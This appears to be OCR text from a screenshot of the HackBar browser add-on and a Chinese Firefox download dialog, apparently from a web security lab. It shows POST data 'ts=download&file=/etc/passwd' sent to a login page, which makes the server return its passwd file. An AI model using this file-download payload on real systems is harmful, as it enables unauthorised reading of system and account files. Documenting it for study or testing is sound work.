 INT SQL XSS Encryption Encoding Other
Load URL
http://2 :8800/index.php?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
ts=download&file=/etc/passwd
正在打开 passwd
您选择了打开：
passwd
哪个是： application/octet-stream (1.3 KB)
来源： http:// :8800
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消